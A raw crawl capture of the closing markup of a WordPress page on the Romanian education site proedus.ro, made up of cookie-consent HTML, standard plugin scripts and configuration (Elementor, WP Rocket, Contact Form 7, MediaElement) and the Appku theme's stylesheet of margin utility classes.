class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if ( window?.ea11yWidget?.widget?.open ) {
							window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=510098738787875&ev=PageView&noscript=1&cd%5Bpost_category%5D=Gale+19%2C+Gale+de+excelenta+2016&cd%5Bpage_title%5D=Gala+olimpicilor+nationali&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=25703&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=proedus.ro%2Fgala-olimpicilor-nationali%2F" alt=""></noscript>
<link rel='stylesheet' id='redux-custom-fonts-css' href='//proedus.ro/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1677111167' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css-css' href='https://proedus.ro/wp-content/plugins/js_composer/assets/css/lib/isotope.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox2-css' href='https://proedus.ro/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/css/lightbox.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://proedus.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="appku-ajax-js-extra">
/* <![CDATA[ */
var appkuajax = {"action_url":"https://proedus.ro/wp-admin/admin-ajax.php","nonce":"4b8d2979da"};
//# sourceURL=appku-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/appku-core/assets/js/appku.ajax.js?ver=1.0" id="appku-ajax-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-08 09:44:09+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/proedus.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="noptin-form-js-before">
/* <![CDATA[ */
var noptinParams = {"ajaxurl":"https:\/\/proedus.ro\/wp-admin\/admin-ajax.php","resturl":"https:\/\/proedus.ro\/wp-json\/noptin\/v1\/form","nonce":"c9344e7405","cookie":null,"connect_err":"Could not establish a connection to the server.","cookie_path":"\/"};
//# sourceURL=noptin-form-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/newsletter-optin-box/build/Forms/assets/js/form.js?ver=bde59fed1153516aaf60" id="noptin-form-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" id="ea11y-widget-js-extra">
/* <![CDATA[ */
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"medium","color":"#2563eb"},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"}}},"toolsSettings":{"bigger-text":{"enabled":true},"bigger-line-height":{"enabled":true},"text-align":{"enabled":true},"readable-font":{"enabled":true},"grayscale":{"enabled":true},"contrast":{"enabled":true},"page-structure":{"enabled":true},"sitemap":{"enabled":false,"url":"https://proedus.ro/wp-sitemap.xml"},"reading-mask":{"enabled":true},"hide-images":{"enabled":true},"pause-animations":{"enabled":true},"highlight-links":{"enabled":true},"focus-outline":{"enabled":true},"screen-reader":{"enabled":false},"remove-elementor-label":{"enabled":false}},"accessibilityStatementURL":"","analytics":{"enabled":false,"url":null}};
//# sourceURL=ea11y-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-cc3ecb85-95c1-4fcc-9259-ee92becd0dcc&amp;ver=3.9.1" id="ea11y-widget-js"referrerPolicy="origin"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?(.*)wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://proedus.ro","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ro","strings":{"mejs.download-file":"Descarc\u0103 fi\u0219ierul","mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https://get.adobe.com/flashplayer/","mejs.fullscreen":"Ecran \u00eentreg","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus/jos pentru a \u00eenainta zece secunde.","mejs.live-broadcast":"Transmisie \u00een direct","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Cu sonor","mejs.mute":"F\u0103r\u0103 sonor","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.captions-subtitles":"Texte asociate/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Neerlandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindi","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="epic-script-js-extra">
/* <![CDATA[ */
var epicoption = {"prefix":"epic_module_ajax_","rtl":"0","admin_bar":"0"};
//# sourceURL=epic-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/bootstrap.min.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/count-to.js?ver=1.0.0" id="count-to-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/isotope.pkgd.min.js?ver=1.0.0" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.appear.js?ver=1.0.0" id="appear-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/modernizr.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/owl.carousel.min.js?ver=1.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/popper.min.js?ver=1.0.0" id="popper-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/validnavs.js?ver=1.0.0" id="appku-validnavs-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/wow.min.js?ver=1.0.0" id="wow-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/YTPlayer.min.js?ver=1.0.0" id="YTPlayer-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/main.js?ver=1.0" id="appku-main-script-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/js_composer/assets/lib/bower/imagesloaded/imagesloaded.pkgd.min.js?ver=7.1" id="vc_grid-js-imagesloaded-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.1" id="isotope-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/js/lightbox.min.js?ver=7.1" id="lightbox2-js"></script>
<script></script></body>
</html><!-- Rocket no webp -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://proedus.ro/wp-content/themes/appku/style.css?ver=1.0
body_size: 388
content:
@charset "UTF-8";

/*
Theme Name: Appku
Theme URI: https://themelocker.tech/wordpress/appku/
Author: Validthemes
Author URI: http://angfuzsoft.com/
Description: Appku - SaaS Landing Page WordPress Theme
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: appku
Tags: one-column, flexible-header, accessibility-ready, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, rtl-language-support, sticky-post, threaded-comments, translation-ready
*/

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://proedus.ro/wp-content/themes/appku/assets/css/helper.css?ver=1.0
body_size: 16888
content:
/* ----------------------------------

CSS Name: Helper
Author: validtheme
Description: This package will help you to manage padding, margin, button, animation, 
             very easily with lots of options.

Version: 1.0


>>> Whats Included:
=======================
	1. Font Weight
    2. Position
    3. Animation
    4. Margin
    5. Padding
    

*/

/*==============================================
	1. Font Weight
================================================*/
.fw-100 {
	font-weight: 100;
}

.fw-200 {
	font-weight: 200;
}

.fw-300 {
	font-weight: 300;
}

.fw-400 {
	font-weight: 400;
}

.fw-500 {
	font-weight: 500;
}

.fw-600 {
	font-weight: 600;
}

.fw-700 {
	font-weight: 700;
}

.fw-800 {
	font-weight: 800;
}

.fw-900 {
	font-weight: 900;
}

/*==============================================
	2. Position
================================================*/
.pos-relative {
	position: relative;
}

.pos-absolute {
	position: absolute;
}

.pos-initial {
	position: initial;
}

.pos-inherit {
	position: inherit;
}

/*==============================================
1. Margin:
   mt = margin-top
   mb = margin-bottom
   ml = margin-left
   mr = margin-right

2. Padding:
   pt = padding-top
   pb = padding-bottom
   pl = padding-left
   pr = padding-right
================================================*/


/* Margin Top */
.mt-5 {
  margin-top: 5px;
}

.mt-10 {
  margin-top: 10px;
}

.mt-15 {
  margin-top: 15px;
}

.mt-20 {
  margin-top: 20px;
}

.mt-25 {
  margin-top: 25px;
}

.mt-30 {
  margin-top: 30px;
}

.mt-35 {
  margin-top: 35px;
}

.mt-40 {
  margin-top: 40px;
}

.mt-45 {
  margin-top: 45px;
}

.mt-50 {
  margin-top: 50px;
}

.mt-55 {
  margin-top: 55px;
}

.mt-60 {
  margin-top: 60px;
}

.mt-65 {
  margin-top: 65px;
}

.mt-70 {
  margin-top: 70px;
}

.mt-75 {
  margin-top: 75px;
}

.mt-80 {
  margin-top: 80px;
}

.mt-85 {
  margin-top: 85px;
}

.mt-90 {
  margin-top: 90px;
}

.mt-95 {
  margin-top: 95px;
}

.mt-100 {
  margin-top: 100px;
}

.mt-105 {
  margin-top: 105px;
}

.mt-110 {
  margin-top: 110px;
}

.mt-115 {
  margin-top: 115px;
}

.mt-120 {
  margin-top: 120px;
}

.mt-125 {
  margin-top: 125px;
}

.mt-130 {
  margin-top: 130px;
}

.mt-135 {
  margin-top: 135px;
}

.mt-140 {
  margin-top: 140px;
}

.mt-145 {
  margin-top: 145px;
}

.mt-150 {
  margin-top: 150px;
}

.mt-155 {
  margin-top: 155px;
}

.mt-160 {
  margin-top: 160px;
}

.mt-165 {
  margin-top: 165px;
}

.mt-170 {
  margin-top: 170px;
}

.mt-175 {
  margin-top: 175px;
}

.mt-180 {
  margin-top: 180px;
}

.mt-185 {
  margin-top: 185px;
}

.mt-190 {
  margin-top: 190px;
}

.mt-195 {
  margin-top: 195px;
}

.mt-200 {
  margin-top: 200px;
}

.mt-205 {
  margin-top: 205px;
}

.mt-210 {
  margin-top: 210px;
}

.mt-215 {
  margin-top: 215px;
}

.mt-220 {
  margin-top: 220px;
}

.mt-225 {
  margin-top: 225px;
}

.mt-230 {
  margin-top: 230px;
}

.mt-235 {
  margin-top: 235px;
}

.mt-240 {
  margin-top: 240px;
}

.mt-245 {
  margin-top: 245px;
}

.mt-250 {
  margin-top: 250px;
}

.mt-255 {
  margin-top: 255px;
}

.mt-260 {
  margin-top: 260px;
}

.mt-265 {
  margin-top: 265px;
}

.mt-270 {
  margin-top: 270px;
}

.mt-275 {
  margin-top: 275px;
}

.mt-280 {
  margin-top: 280px;
}

.mt-285 {
  margin-top: 285px;
}

.mt-290 {
  margin-top: 290px;
}

.mt-295 {
  margin-top: 295px;
}

.mt-300 {
  margin-top: 300px;
}

.mt-305 {
  margin-top: 305px;
}

.mt-310 {
  margin-top: 310px;
}

.mt-315 {
  margin-top: 315px;
}

.mt-320 {
  margin-top: 320px;
}

.mt-325 {
  margin-top: 325px;
